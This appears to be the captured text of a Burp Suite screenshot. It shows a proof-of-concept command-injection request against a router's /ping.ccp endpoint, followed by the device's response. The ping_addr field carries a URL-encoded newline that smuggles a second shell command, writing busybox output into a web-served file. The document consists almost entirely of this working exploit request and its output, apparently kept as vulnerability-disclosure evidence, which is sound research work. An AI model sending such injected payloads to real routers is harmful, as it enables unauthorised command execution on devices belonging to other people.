 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.1
Request
Raw Params Headers Hex
1 POST /ping.ccp HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.1/info/Login.html
8 Connection: close
9 Cookie: uid=FD76NU6VFB
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Fri, 07 Nov 2014 06:35:31 GMT
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 63
14
15 ccp_act=pingV4Msg&ping_addr=localhost%0abusybox >/www/poc3.html
Response
Raw Headers Hex XML
1 HTTP/1.1 200 Ok
2 Server: jjhttpd v0.1.0
3 Date: Thu, 24 Oct 2024 15:19:58 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 165
6 Cache-Control: max-age=0
7 Expires: Thu, 24 Oct 2024 15:19:58 GMT
8 Last-Modified: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Language: en-US,en;q=0.5
10 Connection: close
11
12 <?xml version="1.0"?>
13 <root>
14 <ping_result><![CDATA[ping: localhost
15 busybox >/www/poc3.html Unable to resolve, check that the name is correct]]></ping_result>
16 </root>